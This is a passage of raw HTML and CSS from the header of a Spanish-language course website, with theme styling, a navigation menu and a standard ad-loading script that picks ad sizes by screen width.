display: block; }.tdi_27 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_27{ margin-right:100px !important; margin-left:100px !important; } .tdi_27 .td_block_wrap{ text-align:left } </style><div class="vc_column tdi_29 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_29{ vertical-align: baseline; }.tdi_29 > .wpb_wrapper, .tdi_29 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_29 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_29 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_29 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="vc_row_inner tdi_31 vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center"> <style scoped> /* custom css */ .tdi_31{ position: relative !important; top: 0; transform: none; -webkit-transform: none; }.tdi_31, .tdi_31 .tdc-inner-columns{ display: block; }.tdi_31 .tdc-inner-columns{ width: 100%; }@media (min-width: 768px) { .tdi_31 { margin-left: -0px; margin-right: -0px; } .tdi_31 .vc_column_inner { padding-left: 0px; padding-right: 0px; } }@media (min-width: 767px) { .tdi_31.tdc-row-content-vert-center, .tdi_31.tdc-row-content-vert-center .tdc-inner-columns { display: flex; align-items: center; flex: 1; } .tdi_31.tdc-row-content-vert-bottom, .tdi_31.tdc-row-content-vert-bottom .tdc-inner-columns { display: flex; align-items: flex-end; flex: 1; } .tdi_31.tdc-row-content-vert-center .td_block_wrap { vertical-align: middle; } .tdi_31.tdc-row-content-vert-bottom .td_block_wrap { vertical-align: bottom; } } /* inline tdc_css att */ .tdi_31{ padding-top:28px !important; padding-bottom:9px !important; } .tdi_31 .td_block_wrap{ text-align:left } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_31{ margin-bottom:-3px !important; padding-top:9px !important; padding-bottom:0px !important; } } </style><div class="vc_column_inner tdi_33 wpb_column vc_column_container tdc-inner-column td-pb-span4"> <style scoped> /* custom css */ .tdi_33{ vertical-align: baseline; }.tdi_33 .vc_column-inner > .wpb_wrapper, .tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } /* inline tdc_css att */ .tdi_33{ width:30% !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px) { .tdi_33{ width:24% !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_33{ width:calc(100% - 468px) !important; } } </style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_34"> <style> /* custom css */ .tdi_34 .tdb-logo-a, .tdi_34 h1{ flex-direction: row; align-items: center; justify-content: flex-start; }.tdi_34 .tdb-logo-svg-wrap{ display: block; }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdi_34 .tdb-logo-img-wrap{ display: block; }.tdi_34 .tdb-logo-text-tagline{ margin-top: 2px; margin-left: 0; display: block; }.tdi_34 .tdb-logo-text-title{ display: block; }.tdi_34 .tdb-logo-text-wrap{ flex-direction: column; align-items: flex-start; }.tdi_34 .tdb-logo-icon{ top: 0px; display: block; } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_34 .tdb-logo-img{ max-width: 220px; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="/wp-content/uploads/2022/07/logotipo-aulary3.jpg" alt="Logo" width="190" height="88"/></span></a></div></div> </div></div></div><div class="vc_column_inner tdi_36 wpb_column vc_column_container tdc-inner-column td-pb-span8"> <style scoped> /* custom css */ .tdi_36{ vertical-align: baseline; }.tdi_36 .vc_column-inner > .wpb_wrapper, .tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } /* inline tdc_css att */ .tdi_36{ width:70% !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px) { .tdi_36{ width:76% !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_36{ width:468px !important; } } </style><div class="vc_column-inner"><div class="wpb_wrapper"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_37 td_block_template_1 "> <style> /* inline tdc_css att */ .tdi_37{ margin-bottom:0px !important; justify-content:flex-end !important; text-align:right !important; } </style> <style> /* custom css */ .tdi_37.td-a-rec{ text-align: center; }.tdi_37 .td-element-style{ z-index: -1; }.tdi_37.td-a-rec-img{ text-align: right; }.tdi_37.td-a-rec-img img{ margin: 0 0 0 auto; }@media (max-width: 767px) { .tdi_37.td-a-rec-img { text-align: center; } } </style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div> </div></div></div></div><div class="vc_row_inner tdi_39 vc_row vc_inner wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_39{ position: relative !important; top: 0; transform: none; -webkit-transform: none; }.tdi_39, .tdi_39 .tdc-inner-columns{ display: block; }.tdi_39 .tdc-inner-columns{ width: 100%; } </style><div class="vc_column_inner tdi_41 wpb_column vc_column_container tdc-inner-column td-pb-span12"> <style scoped> /* custom css */ .tdi_41{ vertical-align: baseline; }.tdi_41 .vc_column-inner > .wpb_wrapper, .tdi_41 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_41 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } </style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_42" style=" z-index: 999;"> <style> /* custom css */ .tdb_header_menu{ margin-bottom: 0; z-index: 999; clear: none; }.tdb_header_menu .tdb-main-sub-icon-fake, .tdb_header_menu .tdb-sub-icon-fake{ display: none; }.tdb_header_menu .tdb-menu{ display: inline-block; vertical-align: middle; margin: 0; }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive, .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{ pointer-events: none; }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul, .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{ visibility: hidden; opacity: 0; }.tdb_header_menu .tdb-menu .sub-menu{ font-size: 14px; position: absolute; top: -999em; background-color: #fff; z-index: 99; }.tdb_header_menu .tdb-menu .sub-menu > li{ list-style-type: none; margin: 0; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; }.tdb_header_menu .tdb-menu > li{ float: left; list-style-type: none; margin: 0; }.tdb_header_menu .tdb-menu > li > a{ position: relative; display: inline-block; padding: 0 14px; font-weight: 700; font-size: 14px; line-height: 48px; vertical-align: middle; text-transform: uppercase; -webkit-backface-visibility: hidden; color: #000; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; }.tdb_header_menu .tdb-menu > li > a:after{ content: ''; position: absolute; bottom: 0; left: 0; right: 0; margin: 0 auto; width: 0; height: 3px; background-color: #4db2ec; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-transition: width 0.2s ease; transition: width 0.2s ease; }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{ display: inline-block; }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text, .tdb_header_menu .tdb-menu > li > a span{ vertical-align: middle; float: left; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{ margin: 0 0 0 7px; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{ float: none; line-height: 0; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{ width: 14px; height: auto; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{ fill: #000; }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after, .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after, .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after, .tdb_header_menu .tdb-menu > li:hover > a:after, .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{ width: 100%; }.tdb_header_menu .tdb-menu > li:hover > ul, .tdb_header_menu .tdb-menu > li.tdb-hover > ul{ top: auto; display: block !important; }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{ top: auto; left: 0; z-index: 99; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{ position: relative; vertical-align: middle; font-size: 14px; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{ line-height: 0; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{ width: 14px; height: auto; }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{ display: none; }.tdb_header_menu .tdb-menu-item-text{ word-wrap: break-word; }.tdb_header_menu .tdb-menu-item-text, .tdb_header_menu .tdb-sub-menu-icon, .tdb_header_menu .tdb-menu-more-subicon{ vertical-align: middle; }.tdb_header_menu .tdb-sub-menu-icon, .tdb_header_menu .tdb-menu-more-subicon{ position: relative; top: 0; padding-left: 0; }.tdb_header_menu .tdb-normal-menu{ position: relative; }.tdb_header_menu .tdb-normal-menu ul{ left: 0; padding: 15px 0; text-align: left; }.tdb_header_menu .tdb-normal-menu ul ul{ margin-top: -15px; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{ position: relative; list-style-type: none; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{ position: relative; display: block; padding: 7px 30px; font-size: 12px; line-height: 20px; color: #111; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{ position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); right: 0; padding-right: inherit; font-size: 7px; line-height: 20px; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{ line-height: 0; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{ width: 7px; height: auto; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{ fill: #000; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{ top: 0; display: block !important; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{ color: #4db2ec; }.tdb_header_menu .tdb-normal-menu > ul{ left: -15px; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul, .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{ width: 100% !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li, .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{ display: inline-block; width: auto !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu, .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{ position: static; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{ margin-top: 0 !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{ left: 0 !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{ float: none; line-height: 1; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul, .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{ top: 100%; }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{ position: static; }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{ left: 0 !important; }.tdb-menu .tdb-mega-menu .sub-menu{ -webkit-transition: opacity 0.3s ease; transition: opacity 0.3s ease; width: 1114px !important; }.tdb-menu .tdb-mega-menu .sub-menu, .tdb-menu .tdb-mega-menu .sub-menu > li{ position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }.tdb-menu .tdb-mega-menu .sub-menu > li{ top: 0; width: 100%; max-width: 1114px !important; height: auto; background-color: #fff; border: 1px solid #eaeaea; overflow: hidden; }.tdc-dragged .tdb-block-menu ul{ visibility: hidden !important; opacity: 0 !important; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{ -webkit-transform: translateX(0); transform: translateX(0); }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{ position: relative; }.tdi_42{ display: inline-block; }.tdi_42 .tdb-menu > li .tdb-menu-sep, .tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{ top: -1px; }.tdi_42 .tdb-menu > li > a .tdb-sub-menu-icon, .tdi_42 .td-subcat-more .tdb-menu-more-subicon{ top: -1px; }.tdi_42 .td-subcat-more .tdb-menu-more-icon{ top: 0px; }.tdi_42 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon, .tdi_42 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{ right: 0; margin-top: 1px; }.tdi_42 .tdb-menu .tdb-normal-menu ul, .tdi_42 .td-pulldown-filter-list, .tdi_42 .td-pulldown-filter-list .sub-menu{ box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.15); }.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu, .tdi_42 .tdb-mega-menu .sub-menu > li{ max-width: 1300px !important; }.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 345px; }.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu > li{ box-shadow: 0px 2px 6px 0px rgba(0, 0, 0, 0.1); }@media (max-width: 1140px) { .tdb-menu .tdb-mega-menu .sub-menu > li { width: 100% !important; } } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 300px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_42 .tdb-menu > li > a, .tdi_42 .td-subcat-more{ padding: 0 12px; }.tdi_42 .tdb-menu > li > a, .tdi_42 .td-subcat-more, .tdi_42 .td-subcat-more > .tdb-menu-item-text{ font-size:11px !important;line-height:48px !important; }.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 240px; } } </style> <style> .tdi_42 .tdb-menu > li > a:after, .tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{ background-color: ; bottom: 0px; } </style> <style> </style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-de-cursos" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9"><a href="http://aulary.com/"><div class="tdb-menu-item-text">Inicio</div></a></li> <li id="menu-item-596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-596 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">Redes Sociales</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a> <ul class="sub-menu"> <li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-595"><a href="http://facebook.com/aulary"><div class="tdb-menu-item-text">Facebook</div></a></li> <li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-598"><a href="//twitter.com/Aulary1"><div class="tdb-menu-item-text">Twitter</div></a></li> <li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-597"><a href="//plus.google.com/+Aulary"><div class="tdb-menu-item-text">Google+</div></a></li> </ul> </li> <li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-255"><a href="/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li> </ul></div></div><div class="td_block_wrap tdb_header_search tdi_45 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_45"> <style> /* inline tdc_css att */ /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_45{ margin-top:1px !important; } } </style> <style> /* custom css */ .tdb_module_header{ width: 100%; padding-bottom: 0; }.tdb_module_header .td-module-container{ display: flex; flex-direction: column; position: relative; }.tdb_module_header .td-module-container:before{ content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }.tdb_module_header .td-image-wrap{ display: block; position: relative; padding-bottom: 70%; }.tdb_module_header .td-image-container{ position: relative; width: 100%; flex: 0 0 auto; }.tdb_module_header .td-module-thumb{ margin-bottom: 0; }.tdb_module_header .td-module-meta-info{ width: 100%; margin-bottom: 0; padding: 7px 0 0 0; z-index: 1; border: 0 solid #eaeaea; min-height: 0; }.tdb_module_header .entry-title{ margin: 0; font-size: 13px; font-weight: 500; line-height: 18px; }.tdb_module_header .td-post-author-name, .tdb_module_header .td-post-date, .tdb_module_header .td-module-comments{ vertical-align: text-top; }.tdb_module_header .td-post-author-name, .tdb_module_header .td-post-date{ top: 3px; }.tdb_module_header .td-thumb-css{ width: 100%; height: 100%; position: absolute; background-size: cover; background-position: center center; }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category), .tdb_module_header .td-post-vid-time{ position: absolute; z-index: 2; bottom: 0; }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){ left: 0; }.tdb_module_header .td-post-vid-time{ right: 0; background-color: #000; padding: 3px 6px 4px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 10px; font-weight: 600; line-height: 1; color: #fff; }.tdb_module_header .td-excerpt{ margin: 20px 0 0; line-height: 21px; }.tdb_module_header .td-read-more{ margin: 20px 0 0; }.tdb_module_search .tdb-author-photo{ display: inline-block; }.tdb_module_search .tdb-author-photo, .tdb_module_search .tdb-author-photo img{ vertical-align: middle; }.tdb_module_search .td-post-author-name{ white-space: normal; }.tdb_header_search{ margin-bottom: 0; clear: none; }.tdb_header_search .tdb-block-inner{ position: relative; display: inline-block; width: 100%; }.tdb_header_search .tdb-search-form{ position: relative; padding: 20px; border-width: 3px 0 0; border-style: solid; border-color: #4db2ec; pointer-events: auto; }.tdb_header_search .tdb-search-form:before{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #fff; }.tdb_header_search .tdb-search-form-inner{ position: relative; display: flex; background-color: #fff; }.tdb_header_search .tdb-search-form-inner:after{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 1px solid #e1e1e1; pointer-events: none; }.tdb_header_search .tdb-head-search-placeholder{ position: absolute; top: 50%; transform: translateY(-50%); padding: 3px 9px; font-size: 12px; line-height: 21px; color: #999; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; pointer-events: none; }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{ opacity: 0; }.tdb_header_search .tdb-head-search-form-btn, .tdb_header_search .tdb-head-search-form-input{ height: auto; min-height: 32px; }.tdb_header_search .tdb-head-search-form-input{ color: #444; flex: 1; background-color: transparent; border: 0; }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{ color: transparent; text-shadow: 0 0 0 #444; }.tdb_header_search .tdb-head-search-form-btn{ margin-bottom: 0; padding: 0 15px; background-color: #222222; font-family: 'Roboto', sans-serif; font-size: 13px; font-weight: 500; color: #fff; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; z-index: 1; }.tdb_header_search .tdb-head-search-form-btn:hover{ background-color: #4db2ec; }.tdb_header_search .tdb-head-search-form-btn i, .tdb_header_search .tdb-head-search-form-btn span{ display: inline-block; vertical-align: middle; }.tdb_header_search .tdb-head-search-form-btn i{ font-size: 12px; }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{ position: relative; }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{ line-height: 0; }.tdb_header_search .tdb-head-search-form-btn svg{ width: 12px; height: auto; }.tdb_header_search .tdb-head-search-form-btn svg, .tdb_header_search .tdb-head-search-form-btn svg *{ fill: #fff; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb_header_search .tdb-aj-search-results{ padding: 20px; background-color: rgba(144, 144, 144, 0.02); border-width: 1px 0; border-style: solid; border-color: #ededed; background-color: #fff; }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{ margin-bottom: 0; padding-bottom: 0; }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{ display: none; }.tdb_header_search .tdb-aj-search-inner{ display: flex; flex-wrap: wrap; *zoom: 1; }.tdb_header_search .tdb-aj-search-inner:before, .tdb_header_search .tdb-aj-search-inner:after{ display: table; content: ''; line-height: 0; }.tdb_header_search .tdb-aj-search-inner:after{ clear: both; }.tdb_header_search .result-msg{ padding: 4px 0 6px 0; font-family: 'Roboto', sans-serif; font-size: 12px; font-style: italic; background-color: #fff; }.tdb_header_search .result-msg a{ color: #222; }.tdb_header_search .result-msg a:hover{ color: #4db2ec; }.tdb_header_search .td-module-meta-info, .tdb_header_search .td-next-prev-wrap{ text-align: left; }.tdb_header_search .td_module_wrap:hover .entry-title a{ color: #4db2ec; }.tdb_header_search .tdb-aj-cur-element .entry-title a{ color: #4db2ec; }.tdc-dragged .tdb-head-search-btn:after, .tdc-dragged .tdb-drop-down-search{ visibility: hidden !important; opacity: 0 !important; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb-header-search-trigger-enabled{ z-index: 1000; }.tdb-header-search-trigger-enabled .tdb-head-search-btn{ display: flex; align-items: center; position: relative; text-align: center; color: #4db2ec; }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{ visibility: hidden; opacity: 0; content: ''; display: block; position: absolute; bottom: 0; left: 0; right: 0; margin: 0 auto; width: 0; height: 0; border-style: solid; border-width: 0 6.5px 7px 6.5px; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); -webkit-transition: all 0.4s ease; transition: all 0.4s ease; border-color: transparent transparent #4db2ec transparent; }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{ visibility: visible; opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }.tdb-header-search-trigger-enabled .tdb-search-icon, .tdb-header-search-trigger-enabled .tdb-search-txt, .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{ -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{ display: flex; align-items: center; justify-content: center; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{ height: auto; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg, .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{ fill: #4db2ec; }.tdb-header-search-trigger-enabled .tdb-search-txt{ position: relative; line-height: 1; }.tdb-header-search-trigger-enabled .tdb-drop-down-search{ visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); -webkit-transition: all 0.4s ease; transition: all 0.4s ease; pointer-events: none; z-index: 10; }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{ visibility: visible; opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{ position: relative; max-width: 300px; pointer-events: all; }.tdi_45 .tdb-head-search-btn i{ font-size: 20px; width: 48px; height: 48px; line-height: 48px; color: #000000; }.tdi_45 .tdb-head-search-btn svg{ width: 20px; }.tdi_45 .tdb-search-icon-svg{ width: 48px; height: 48px; }.tdi_45{ display: inline-block; float: right; clear: none; }.tdi_45 .tdb-search-txt{ top: 0px; }.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{ max-width: 600px; }.tdi_45 .tdb-search-form{ padding: 30px; border-width: 0px; }.tdi_45 .tdb-drop-down-search{ left: auto; right: 0; }.tdi_45 .tdb-drop-down-search-inner, .tdi_45 .tdb-search-form, .tdi_45 .tdb-aj-search{ margin-left: auto; margin-right: 0; }.tdi_45 .tdb-search-form-inner:after{ border-width: 0 0 1px 0; }.tdi_45 .tdb-head-search-form-btn i{ font-size: 7px; }.tdi_45 .tdb-head-search-form-btn-icon{ margin-left: 8px; top: 0px; }.tdi_45 .tdb-head-search-form-btn{ padding: 0px; color: #000000; background-color: rgba(0,0,0,0); }.tdi_45 .tdb-aj-search-results{ padding: 0 30px 30px; border-width: 0 0 1px 0; }.tdi_45 .result-msg{ padding: 10px 0; text-align: center; font-style:normal !important; }.tdi_45 .tdb-head-search-btn svg, .tdi_45 .tdb-head-search-btn svg *{ fill: #000000; }.tdi_45 .tdb-head-search-btn:after{ border-bottom-color: #ffffff; }.tdi_45 .tdb-drop-down-search-inner{ box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.2); }.tdi_45 .tdb-head-search-form-btn svg, .tdi_45 .tdb-head-search-form-btn svg *{ fill: #000000; }.tdi_45 .tdb-head-search-form-btn:hover{ color: #4db2ec; background-color: rgba(0,0,0,0); }.tdi_45 .tdb-head-search-form-btn:hover svg, .tdi_45 .tdb-head-search-form-btn:hover svg *{ fill: #4db2ec; }.tdi_45 .result-msg a:hover{ color: #4db2ec; }.tdi_45 .td_module_wrap{ width: 50%; float: left; padding-left: 10px; padding-right: 10px; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0; padding-bottom: 0; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none; }.tdi_45 .tdb-aj-search-inner{ margin-left: -10px; margin-right: -10px; }.tdi_45 .td-module-container:before{ bottom: -10px; }.tdi_45 .entry-thumb{ background-position: center 50%; }.tdi_45 .td-image-wrap{ padding-bottom: 100%; }.tdi_45 